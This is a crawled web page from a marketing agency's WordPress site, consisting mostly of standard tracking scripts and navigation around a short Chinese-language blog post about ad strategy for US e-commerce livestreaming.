

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/%E7%BE%8E%E5%9B%BD%E7%94%B5%E5%95%86%E7%9B%B4%E6%92%AD%EF%BC%9A%E5%A6%82%E4%BD%95%E5%88%B6%E5%AE%9A%E6%9C%89%E6%95%88%E7%9A%84%E5%B9%BF%E5%91%8A%E7%AD%96%E7%95%A5/
body_size: 15690
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>美国电商直播：如何制定有效的广告策略 &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%a6%82%e4%bd%95%e5%88%b6%e5%ae%9a%e6%9c%89%e6%95%88%e7%9a%84%e5%b9%bf%e5%91%8a%e7%ad%96%e7%95%a5/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9766' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25a6%2582%25e4%25bd%2595%25e5%2588%25b6%25e5%25ae%259a%25e6%259c%2589%25e6%2595%2588%25e7%259a%2584%25e5%25b9%25bf%25e5%2591%258a%25e7%25ad%2596%25e7%2595%25a5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25a6%2582%25e4%25bd%2595%25e5%2588%25b6%25e5%25ae%259a%25e6%259c%2589%25e6%2595%2588%25e7%259a%2584%25e5%25b9%25bf%25e5%2591%258a%25e7%25ad%2596%25e7%2595%25a5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9766 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">美国电商直播：如何制定有效的广告策略</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">July 14, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%a6%82%e4%bd%95%e5%88%b6%e5%ae%9a%e6%9c%89%e6%95%88%e7%9a%84%e5%b9%bf%e5%91%8a%e7%ad%96%e7%95%a5/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9766" class="post-9766 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>&lt;</div>
<div class='introduction'>
<h2>引言</h2>
<p>美国电商直播是一种新兴的营销模式，它可以帮助企业更有效地推广产品和服务。本文将介绍如何制定有效的美国电商直播广告策略，包括确定目标受众、制定有效的广告内容、投放广告的渠道等。通过有效的美国电商直播广告策略，企业可以更好地把握市场机会，提升品牌知名度，实现更高的销售业绩。</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>如何利用美国电商直播实现有效的广告策略</h2>
<p>美国电商直播是一种有效的广告策略，可以帮助企业更好地推广和销售产品。通过直播，企业可以与潜在客户建立联系，并向他们展示产品的优势和功能。此外，企业还可以利用直播来提高客户参与度，提高客户满意度，并增加客户忠诚度。</p>
<p>要有效地利用美国电商直播，企业首先需要确定直播的主题，以及直播的时间和地点。企业还需要确定直播的受众，以及直播的内容。此外，企业还需要确定直播的技术要求，以及直播的推广活动。</p>
<p>在直播期间，企业可以利用多种技术手段，如聊天室、调查问卷、抽奖活动等，来提高客户参与度。此外，企业还可以利用直播来推广新产品，并向客户提供优惠活动，以吸引更多客户。</p>
<p>最后，企业还可以利用美国电商直播来收集客户反馈，以便更好地了解客户的需求，并不断改进产品和服务。通过有效利用美国电商直播，企业可以更好地推广和销售产品，从而获得更多的客户和收入。</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
